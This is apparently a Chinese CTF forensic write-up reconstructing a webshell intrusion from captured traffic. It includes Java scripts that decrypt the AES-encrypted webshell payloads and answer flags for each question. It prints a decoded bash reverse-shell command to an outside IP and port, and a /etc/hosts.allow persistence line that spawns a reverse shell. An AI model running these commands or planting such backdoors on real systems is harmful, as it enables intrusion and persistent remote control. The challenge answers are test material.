1.黑客上传的木马名是什么
流量很短,翻翻请求包

找到木马
flag{.index.jsp}
2.黑客上传的木马连接密码是什么

flag{mypass}
3.黑客上传的密码连接密钥是什么
flag{9adbe0b3033881f8}
4.黑客连接webshell后执行的第一条命令是什么
解密就是两次base64加一次aes,写个解密脚本
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.util.Base64;
import java.io.FileOutputStream;
public class exp {
public static void main(String[] args) {
try {
// 替换为你抓到的两层 Base64 加密字符串
String encrypted = "base64";
// 解码两次 Base64
byte[] firstDecode = Base64.getDecoder().decode(encrypted);
byte[] secondDecode = Base64.getDecoder().decode(firstDecode);
// AES 密钥
String key = "9adbe0b3033881f8";
SecretKeySpec skeySpec = new SecretKeySpec(key.getBytes(), "AES");
// 初始化 AES Cipher(ECB + PKCS5Padding)
Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
cipher.init(Cipher.DECRYPT_MODE, skeySpec);
// 解密
byte[] decrypted = cipher.doFinal(secondDecode);
// 保存为 .class 文件(例如 WebShell 中的类)
FileOutputStream fos = new FileOutputStream("DecryptedPayload.class");
fos.write(decrypted);
fos.close();
System.out.println("[+] 解密成功,已保存为 DecryptedPayload.class");
} catch (Exception e) {
System.err.println("[!] 解密失败:" + e.getMessage());
e.printStackTrace();
}
}
}
这是一个很长的内存马,不用看

从第九个流开始黑客开始执行命令
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.util.Base64;
import java.math.BigInteger;
import java.security.MessageDigest;
import java.io.FileOutputStream;
public class exp {
static String xc = "9adbe0b3033881f8";
static String pass = "mypass";
public static void main(String[] args) throws Exception {
String m="dnVMRU9ld0NDRzg1L3NMd0pKVjI3Sit3WEhUc2E0M21MU0JUMFAvTW96U0dyS280RHRGTmROdHFNMUdXNDhWcFl5c2dEeXo5RS9ZTVh0RG1QM1doZkYyT3Ric2p3L0JaM0VXUEpBVTJTenNpQ1FDVWtJbnZBMEVwSmdZS2JkdUIxbE9ORFZENUlMd1hSc2Jpb3lCQ2JxUXRiSlA4UVc5NTBBYzZFM1ZlYk02YU92VmtXdDZiV3dXZ1FyTVV6RHdIN2hzYkFpcUZ6T3RFR2Z6QklDc2FhZHlyeFp0WTg3NXV1bFY4UmhMTjBRcz0=";
// base64 → base64 → AES 解密
byte[] data = base64Decode(m.getBytes());
data = base64Decode(data);
byte[] decrypted = x(data, false);
System.out.println(decrypted);
FileOutputStream fos = new FileOutputStream("a.bin");
fos.write(decrypted);
fos.close();
}
public static String md5(String s) {
String ret = null;
try {
MessageDigest m = MessageDigest.getInstance("MD5");
m.update(s.getBytes(), 0, s.length());
ret = new BigInteger(1, m.digest()).toString(16).toUpperCase();
} catch (Exception e) {
}
return ret;
}
public static byte[] x(byte[] s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
}
}
public static byte[] base64Decode(String bs) throws Exception {
Class base64;
byte[] value = null;
try {
base64 = Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[]) decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });
} catch (Exception e) {
try {
base64 = Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });
} catch (Exception e2) {}
}
return value;
}
public static byte[] base64Decode(byte[] bytes) {
Class base64;
byte[] value = null;
Object decoder;
try {
base64 = Class.forName("java.util.Base64");
decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(decoder, new Object[]{bytes});
} catch (Exception e) {
try {
base64 = Class.forName("sun.misc.BASE64Decoder");
decoder = base64.newInstance();
value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decoder, new Object[]{new String(bytes)});
} catch (Exception e2) {
}
}
return value;
}
public static String base64Encode(byte[] bs) throws Exception {
Class base64;
String value = null;
try {
base64 = Class.forName("java.util.Base64");
Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);
value = (String) Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });
} catch (Exception e) {
try {
base64 = Class.forName("sun.misc.BASE64Encoder");
Object Encoder = base64.newInstance();
value = (String) Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });
} catch (Exception e2) {}
}
return value;
}
}

得知是zip压缩包,改后缀为zip解压

命令是cat /etc/passwd
flag{cat /etc/passwd}
5.这个木马是根据哪个参数进行回显的

回显参数是Rec106e_config
flag{Rec106e_config}
6.黑客留下后门的反连IP和PORT是什么
依次解密其他指令

root@kali2 [/tmp] ➜ echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMjA1LzQ0NDQgMD4mMQ==|base64 -d
/bin/bash -i >& /dev/tcp/192.168.31.205/4444 0>&1# flag{192.168.31.205,4444}
7.黑客通过后门反连执行的第一条命令是什么
查看远程地址发来的包
ip.src==192.168.31.205 && tcp.port==4444

第一条指令是ls
flag{ls}
8.黑客新增的后门用户名密码是什么


用户名x 密码 Xj@666.
flag{x,Xj@666.}
9.黑客新增的后门文件是什么
创建后门用户后大概率使用后门用户进行操作,并且流量包后续没有tcp反连执行的指令了
上机操作
root@ip-10-0-10-5:/etc# grep -r "/dev/tcp" .
./hosts.allow:ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/192.168.31.200/4444 0>&1") & :allow后门文件写到了/etc/hosts.allow
root@ip-10-0-10-5:/etc# cat hosts.allow
ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/192.168.31.200/4444 0>&1") & :allow当 任何服务(如 SSH、FTP 等)收到 任何来源 的连接时,这条规则会触发,并执行
flag{/etc/hosts.allow}
10.黑客后门公钥是什么

10-1:~/.bash_h1story# md5sum .keys
d7bf0e27d6f533604250faceb28b6d4b .keysflag{d7bf0e27d6f533604250faceb28b6d4b}
11.黑客注入的内存马代理是哪种类型的

flag{Suo5}
12.这个代理的路径是什么
flag{/connect}
13.这个代理的连接密码是什么
是userAgent的值
root@ip-10-0-10-5:/etc# echo -n "Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3" | md5sum
e3c77fd790af8d25fe271cd275eb405e -flag{e3c77fd790af8d25fe271cd275eb405e}
14.黑客扫描了哪个ip的哪些端口

flag{127.0.0.1,873,3306,80,8080,81,8081,21,22,88,8088,8888,1433,443,445,3389,222}
15.黑客扫描到开放的端口有哪些
解密脚本少一次base64解码
String m="O0pxNnI7RBLmTfxrZXBrd1hPUptIuxNFvFA0fwK3H6tpwnz3L//0O5GRj/NMw8O+Ve0PQGfQQGLSAWkVLE1AB9EV0bTKEBBhx/vVcCW6STm7yr2TwRZZHhMn5g3vJvX1";
// base64 → base64 → AES 解密
byte[] data = base64Decode(m.getBytes());
//data = base64Decode(data);
byte[] decrypted = x(data, false);
System.out.println(decrypted);
FileOutputStream fos = new FileOutputStream("a.zip");
fos.write(decrypted);
fos.close();
有1的是开放的端口 222 8081
flag{222,8081}